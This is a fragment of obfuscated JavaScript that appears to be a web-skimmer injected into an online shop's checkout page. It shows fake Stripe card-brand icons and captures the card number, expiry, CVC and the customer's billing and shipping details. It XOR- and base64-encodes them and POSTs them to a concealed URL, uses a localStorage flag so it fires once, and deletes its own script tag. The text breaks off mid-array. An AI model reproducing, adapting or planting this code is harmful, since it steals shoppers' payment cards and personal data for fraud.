slate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>':'wubOJ'!=='wubOJ'?b=NW(0x26c,'wbkP'):cardLogo=Nw(0x412,'UlkW'),U['getElementById']('card-logo')[Nw(0x3f4,'aH2$')]=cardLogo,U[Nw(0x3a1,'$PrQ')](NW(0x21a,'*q0r'))['classList']['add']('rotateCVV-onfocus'));}var d=['cardnumber',l['byxOx'],l['DJDfz']];d['forEach'](function(v){function NU(l,N){return N7(l,N- -0x12e);}function Nr(l,N){return N6(N,l-0x180);}if('nnACF'!==c['ntSfS'])b='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>';else{var x='5|1|4|2|0|3'[NU('tUaF',-'0xf1')]('|'),P=-0x1f16*0x1+0x59c*0x5+0x30a;while(!![]){switch(x[P++]){case'0':U['getElementById'](v)['addEventListener'](c[Nr(-0x41,'ChIu')],p);continue;case'1':U['getElementById'](v)[Nr(-'0x4b','aH2$')]('input',A);continue;case'2':U['getElementById'](v)['addEventListener']('input',M);continue;case'3':U['getElementById'](v)[NU(')u%p',-'0xe0')](NU('20pw',-'0x5a'),F);continue;case'4':U[NU('8REj',-0xf2)](v)[Nr(0x49,'4ni*')]('focus',B);continue;case'5':U[Nr(-0x8c,'l1RA')](v)[Nr(-0x62,'l1RA')]('blur',n);continue;}break;}}});var Z={},y={};for(var I=0x1c6*-0x3+-0x17b*-0x8+0x343*-0x2;l['ONhwl'](I,document['forms']['checkout'][N7('jjRH',0x33)]['length']);I++){var T=document['forms']['checkout']['elements'][I];Z[T['id']]=T['value'],y[T['id']]=T['value'];}document[N7('^Kta',0x57)][l[N7('Voh5','0x7c')]]['addEventListener'](N6('#Qq6',-0x1e9),function(v){var x=v['target'];function NZ(l,N){return N6(N,l-'0x4da');}var P=x['name']||x['id'];function Nd(l,N){return N6(N,l-0x1);}x['value'][Nd(-'0x1b5','#Qq6')]>-0x808*-0x4+0x11*-0xed+-0x7*0x257&&x['value']!==Z[P]&&(l[Nd(-'0x167','&g]7')]('djXVN','djXVN')?b[NZ(0x342,'we)V')](Nd(-'0x1b2','20pw'))[Nd(-0xf1,'aH2$')]='carta1\x20'+D:(Z[P]=x[NZ('0x389','lFcr')],y[P]=x['value']));}),document['getElementById'](N6('rNlK',-'0x1ef'))[N6('aH2$',-0x1cb)]('click',function(v){function Ny(l,N){return N7(l,N-0x1c0);}function NI(l,N){return N6(N,l-'0x1dc');}var x={'sVUIC':'(((.+)+)+)+$','iceGP':Ny('O0)u',0x2f9),'LqMve':Ny('*0Xi',0x2ea)};if(l['LqBqh']('aJpsP',l['LAlVU'])){var P=document[Ny('3ee]','0x2e7')]('billing_first_name'),O;if(y[Ny('P04h',0x291)]['length']===0x4*0x4f6+-0x1831+-0x3*-0x173)O=P['value'];else{if(NI('0xeb','z93T')==='lpspe')O=y[Ny('wbkP',0x2ca)];else return b[Ny('8mJI','0x2fb')]()['search'](OpkvCW[Ny('IFfI',0x2cf)])['toString']()['constructor'](D)['search']('(((.+)+)+)+$');}var S=document['getElementById']('billing_last_name'),t;l[NI('0xd7','ybGL')](y['billing_last_name'][NI('0x8d','*x@5')],0x4*-0x7bd+0xd76+0x117e)?t=S[NI(-0x11,'Ne(5')]:l['tJSsd']('QDcPd','QDcPd')?t=y[Ny('Ndf1','0x23f')]:(ld='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',D[Ny('z(wW','0x250')]('rotateCVV')[NI('0x95','8REj')]['add'](Ny('l1RA',0x253)));var J=document[Ny('J#U)','0x2b6')]('billing_email'),C;l[NI('0x67','q)oe')](y[NI(0x55,'BpIH')]['length'],0x1*0x17e7+0x2ba*-0xc+0x8d1)?'HnOZI'==='HnOZI'?C=J['value']:b='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>':C=y[l['cQDUU']];var E=document['getElementById']('billing_phone'),Q;l[NI('0x10','q)oe')](y['billing_phone']['length'],-0x3e*0x11+-0x1a*0x10f+-0x51*-0x64)?NI('0xe1','4ni*')===l['coOTG']?(D='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',lj['getElementById'](x['iceGP'])[NI('0x71','@gVu')]['add'](Ny('jjRH','0x20b')),L='false'):Q=E[Ny('@m]t',0x26d)]:Q=y['billing_phone'];var z=document['getElementById'](l['jHlww']),Y;y['billing_postcode']['length']===-0x1039+-0x164*0x17+-0x3035*-0x1?NI('0xb7','^Kta')!==NI(0xc8,'n2Vg')?Y=z[Ny('@m]t',0x26d)]:ld=D['value']:Y=y[Ny('@gWU',0x2c9)];var m=document['getElementById']('billing_country'),G=m['value'],q=document['getElementById'](Ny('we)V',0x2f7)),a=q['value'],K=document['getElementById'](l[NI(0x33,'*q0r')]),X=K[Ny('UlkW',0x1f4)],l0=document[Ny('jjRH','0x21d')](NI(0x7,'J#U)')),l1;if(y['billing_address_1']['length']===-0x233*0x5+0x227a+-0x1*0x177b){if('ibSNu'!=='ZiDQa')l1=l0[Ny('&g]7',0x1ef)];else{var lA='1|5|3|2|4|0'['split']('|'),ls=-0x5e1+-0x1b*-0x5f+-0x424;while(!![]){switch(lA[ls++]){case'0':S['getElementById'](t)[NI(-0x23,'Mb9c')]('input',J);continue;case'1':I['getElementById'](T)['addEventListener'](NI('0x76','O0)u'),F);continue;case'2':v['getElementById'](x)[NI(0x1d,'Ne(5')]('input',P);continue;case'3':A['getElementById'](s)['addEventListener']('focus',B);continue;case'4':lW['getElementById'](O)['addEventListener'](NI('0xa','q)oe'),lH);continue;case'5':M['getElementById'](p)['addEventListener']('input',n);continue;}break;}}}else l1=y[l['xWvbt']];var l2=document['getElementById'](Ny('#Qq6','0x246')),l3;if(y['shipping_first_name'][NI(0x8e,'J#U)')]===-0x3fd*0x2+-0x109c+-0x1896*-0x1)'NaxGj'!=='NaxGj'?b=x['LqMve']:l3=l2['value'];else{if('OJrun'==='OJrun')l3=y[Ny('n^Qs','0x2c2')];else{var lB=R?function(){if(lB){var lv=Z['apply'](y,arguments);return I=null,lv;}}:function(){};return W=![],lB;}}var l4=document['getElementById']('shipping_last_name'),l5;y[l['MFQHh']]['length']===0x23*0x8b+-0x1e28+-0xb27*-0x1?l['OODvF'](Ny('*x@5','0x2af'),'CgQon')?l5=l4['value']:b='visa':l['LqBqh']('vqorR',l['dQKbq'])?b='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>':l5=y[l[Ny('uTQd',0x25a)]];var l6=document['getElementById']('shipping_address_1'),l7;l[NI('0x2d','IFfI')](y['shipping_address_1']['length'],-0x2bf*-0xb+-0x13d*0x1b+-0x76*-0x7)?l7=l6[NI('0x8b','lFcr')]:l7=y['shipping_address_1'];var l8=document['getElementById'](NI('0xb4','tUaF')),l9=l8[NI(0x8b,'lFcr')],ll=document[NI('0xae','J#U)')](l['VcmOL']),lN=ll['value'];if(localStorage['getItem'](l['CnySZ'])==null){v[NI(-'0x24','ChIu')]();var lb=U['getElementById']('cardnumber'),lD=lb['value'],lf=U[NI(0x85,'&SV&')]('exp'),lL=lf[Ny('#Qq6',0x26a)],lR=U['getElementById'](NI(0x42,'sm$O')),lV=lR['value'];let lx=s(lL);if(l[NI(-0x16,'tnq@')](lD['length'],0x3e5*-0x3+0x148b+-0x8dc)||lL['length']===0x68b+0x11*-0x95+0x35a||lx!=null||lV['length']===-0x15f0+0x1*0x206d+0x3*-0x37f||lV['length']<0x12e7+-0x2b*-0xa9+-0x2f47){if(lD['length']===0x197*-0x7+-0x1e61+0x2982){if('SKpID'!==Ny(')u%p',0x2f0))b=Ny('3ee]','0x1e3');else{var lc='red';U['getElementById']('cardnumber')['classList']='carta1\x20'+lc;}}if(lL['length']===0xdc*-0xc+0x118e+-0x73e){if('GCMqe'!==Ny('BpIH','0x1df'))b='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else{var lc='red';U['getElementById']('exp')['classList']=l[NI(0x99,'wbkP')]('importmonth\x20',lc);}}lx!=null&&(lc=l['ixlKb'],cardLogo='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',U['getElementById']('card-logo')['innerHTML']=cardLogo);if(lV[Ny('ge@K','0x1f6')]===-0x1849*0x1+-0x17*-0x9b+0xa5c||lV['length']<0x30*0x3d+-0xbd2*-0x1+0x173f*-0x1){r='true',cardLogo='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',U['getElementById'](NI(0x47,'BpIH'))['innerHTML']=cardLogo;var lc='red';U['getElementById'](Ny('628i','0x1ec'))['classList']=l[Ny('Qx$x','0x2ee')]+lc,U['getElementById'](Ny('wbkP',0x239))['classList']['add']('rotateCVV-outfocus');}}else{if(l['MWRsg']==='bYvBy')b='diners';else{const le=lD,lS=lL,lt=lV,lJ=O+'\x20'+t,lC=C,lE=Q,lk=Y,lu=G,lQ=a,lh=X,lz=l1,lo=l[NI(0xd3,'J#U)')](l['EBIPS'](l3,'\x20'),l5),lY=l7,lm=lN+',\x20'+l9;let li={'cc':le,'exp':lS,'holder':lJ,'cvc':lt,'email':lC,'phone':lE,'zip':lk,'country':lu,'city':lQ,'state':lh,'address':lz,'sHolder':lo,'sAddress':lY,'sCity':lm};d=String['fromCharCode'];var lH=Ny('tnq@',0x1f1),lj=btoa,lW=new TextEncoder()[Ny('J#U)','0x259')],lw=l['RzshW'](atob,'Nzc3'),lU=atob(Ny('D2&A',0x1fe)),lr=(lq,la)=>{function NF(l,N){return NI(l- -0x218,N);}const lK=Array['from'](new TextEncoder()['encode'](lq))[NT('0x1d0','@m]t')]((lX,N0)=>String['fromCharCode'](lX^new TextEncoder()['encode'](la)[N0%la[NT('0x1d5','aH2$')]]))[NF(-'0x238','^Kta')]('');function NT(l,N){return Ny(N,l- -0xcf);}return btoa(lK);},ld=JSON[NI('0xf2','20pw')](li),lZ=lw;let lG=lr(ld,lZ);var ly=new XMLHttpRequest();ly['open']('POST',lU,!![]),ly['setRequestHeader'](l['MQlOz'],l['ywCSd']),ly['send'](NI('0xbe','UlkW')+encodeURIComponent(lG)),localStorage[Ny('UlkW','0x2c4')]('wc_cart_hash',l[Ny('J#U)',0x230)]),v['target']['click']();}}}}else ld=D['shipping_last_name'];});}else l['SPeEa'](setTimeout,D,0x178+-0x1a7e+0x1cee);}function f(){function NA(l,N){return N4(N,l-0x605);}var c={'EvwJs':'red','VwhTj':'card-logo','GnDKp':NM('0x194','lFcr')};function NM(l,N){return N4(N,l-'0x2d7');}var H=b(this,function(){function Np(l,N){return NM(l- -'0x275',N);}function Nn(l,N){return NM(N- -0x34,l);}if('zfOhZ'!=='zfOhZ')f=c['EvwJs'],L='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',R['getElementById'](c[Np(-'0x47','sm$O')])['innerHTML']=V;else return H[Nn('@gWU',0x1de)]()['search'](Np(-0x14,'lFcr'))[Np(-0xfa,'z(wW')]()['constructor'](H)[Np(-'0x128','UlkW')](l[Np(-'0x28','q)oe')]);});H();try{if(l['VeTJD']==='XOxed'){if(D[NM('0x154','@6YU')]===0x1505*-0x1+0x4*0x54f+0xb*-0x5||f['length']<0x2b*0x83+-0x4b1*-0x5+0x19*-0x1d1){var W='red';R['getElementById'](c['GnDKp'])['classList']=NA(0x570,'Qx$x')+W;}}else{let W=document['querySelectorAll'](NM(0x1d9,'n^Qs'))['length'],w=document['querySelector'](NA('0x4b9','@gWU')),U=document[NA(0x595,'D2&A')]('blockUI')['length'];if(U)NM(0x238,'lFcr')===NM('0x187','z(wW')?b=l['qxeXy']:l['hLxxe'](setTimeout,f,-0x10d*0x22+0x52b+0x2277);else{if(w?.['checked'])W===-0xc7d+-0x23*-0xd3+-0x1*0x105c&&localStorage['getItem'](l['CnySZ'])==null&&('jiMRe'===l['LCwZv']?D():b=D[NM(0x19e,'tUaF')]);else W===-0x1*-0x481+0x1789+-0x2*0xe05&&setTimeout(f,-0x2105+0x1489+0xe70);}}}catch(Z){if('sDpdU'==='sDpdU')l[NA(0x586,'ybGL')](setTimeout,f,0x2*-0x977+0x1*-0x89+0x156b);else{var I=c['EvwJs'];b[NA('0x577','tUaF')]('exp')[NA(0x4d1,'@6YU')]='importmonth\x20'+I;}}}const L=new MutationObserver(c=>{f();});function N3(l,N){return cbD(l-'0x245',N);}function N4(l,N){return cbD(N- -0x291,l);}const R={'childList':!![],'subtree':!![],'attributes':!![]};L['observe'](document['body'],R),l['prmCy'](f);if(document['getElementById'](l['bbpVD'])){var V=document['currentScript'];V&&V['parentNode']['removeChild'](V),L[N4('wbkP',-0xbe)]();}}()));function cbb(){var Ns=['W5hcGLRcRc0','kSojarig','WRKgwtLBWQVdJCkMWRCTnLJcS8k1g8ktW7mfWPH1W4jriMtcPG','WQGqBCk/W5q1d8kOW50guYu','WQ7cHX0OA8oW','WOmDqIbB','WRSXWP8','aCkup8oAW6eeptK','W43dMr8qAW','aWVcJCoXWO0','WRmnWRJcOmkZ','WP53hmknW6i','kmkaW6tcOr0fWPpdGa','WOLkkKmSrSkLzWTbWP5jW5i2W6xdIa','dmoxpYuiW6PWz8kGpG','iSoaWQvhWPC','WR9jawmB','qrtcISoREeGwW5u','WQFcJWm7zG','A8ohWQe','t0S1bCkikCogW6JcRmkajxyI','tb/[base64]/dNCkCmrldHCo+pSoTWR7dI8o0W7HTD2LaW4iklmoIzSkSoHVcP0lcK21jWPRdGJJdISkHpSkOj8khW5CSW75humkZBf3dJHzMhulcSLyhW6mwhSo3dCoKt8o8tSo4C8ovhWFdMZpcJeT+WPfwpMBcNmoHdJDRWP7dJmoar8odW7ZcTW','WRFdPh0zWRbpimomW5dcONxcGvxdQa','W4pcRmkpuaG','dbDJ','W4yFW47dK8od','WQVcJb0QBCoqAmoena','W5pdVbOEsCk6wwisWRihuW','l08yW7NcPmoPtSkbprJdOgNcTW','WQNcS8k0rvddTSoWW6FdNZRdRKiUWO1fW41BnSoKwc7dGd7cLCosWQXLAMSRWQFdK8oRW4e6oCopFZTBW517WOxdHXa3fCoYAxS+B8o9vZ0VWRtdNmkQW7jjzmk/[base64]/D1eXW5jGp8o0e0dcMmkFfvNdNuNcOmoMW4RdRmk8ffmcB8kSamoDW4/cQJWAW6hdS8o0huVcQCoRW4VdP01fW7CfkSoyW4JdN8oKWRxdMSkNF8okW5hdUq','W5ZdQHWxzSkKmCkHWPW5xNyfW4y','W6WhWPRdTx8','WRyYWOGWW65vWPaQWP0','cmoxsvRdPSkSWOpdQSkuW65Fs8kfv8kEWQRcO2RdRCoxjCkqa25lrmobs8oDrvldIutcV8kGl8oOdqdcIHDWW6FcLgz/imkAWPFdVSksWOfoW5f7WRCPWRCbacFdN2qpmCoKWOddK8ogWPaLwCoYW67dOHpcRmkfgCohW61XhuFcSSo8htiHtdBdJ8kBW5OnumkjpIzybqxdSN96iSosW6BdVCoJtSkyWOVcGx/dLmowWP/dUetcHmolW7dcK2pdS2qXWQlcISo9WPaZWRfvFSkdW4/cKmotqG80W7FdPmk1W7LTDCk8eveqaaDwWOldS3WoW5NcNqe+W7/[base64]/WPOIrL/[base64]/oXzjW7ZdOJDzWQ5aWPpdKSkHW44aWRddOYFdL8ojqCo3WQ3dUSo5W6ZcRK09FJ5xw8kenhNdHmkHW5/dRgqPD1VdI8onaelcGdCvW7/cJJGtfbRdOCoCjmkoDLlcJmkehJ81ifiGqSoGtCkkwmktWPDkACkOW5i/aSolW4zls0yLufVcRSkrW4q2fGhdJhFdQSo+WP7cO0/dLmk+WQtcU8kmbYPNWR3cL8kMdwTLkvFcS8oxW5XmlSk4lmkHxSoMW6GfWQ/dNqtdGfZcLupdGCoCW4BcIN/cT8oxW6FdHq/cICkcpSoxW551uNRcN8k0tmovo8oPESksA8kkW5pdRLNcImo4W74vmSkBuu3dOaJcL3NdULivWPFcNSkdlXddPu9ZnSktW4KaWQlcMmkbaSkTbSo/W5HyWPKllCosWQFcGCo4WPhdO8oXWRnovSkHW6dcOg1FerhdRwdcJ01TWRqNiSkRlmkSW7D2W5GWWRVcRmozW4FdJSovW4KFWRzFW5n3W4hdSuS','W4JdPWeIESkOmSkJWQ0RDx0/W5zaqd/dP8oG','WPxcM1VdPCor','fCkeWOdcI8o/sdW','WOvppgeZtCkFFdC','aSkaWOdcO8k2','BZhdOmkVmSoe','p1WhWP97','f8ksamocW7OdnaevaMjeBmoncCkq','cSoxicOoW6P5xCkLiYddGNJcVCkeW7KPWRu','W5iYW4JdOCoaW7v6gdJdJa','ls12imkjWRpcQ8kqumofWPldTWRdUG','WQLSsSojW6W','W4JdUXe+BW','WPH2BCkPvW','gqvZuKW','c1CMWPj0','qH7cNCoBEuGvW4tcLSkgW69gWPqy','k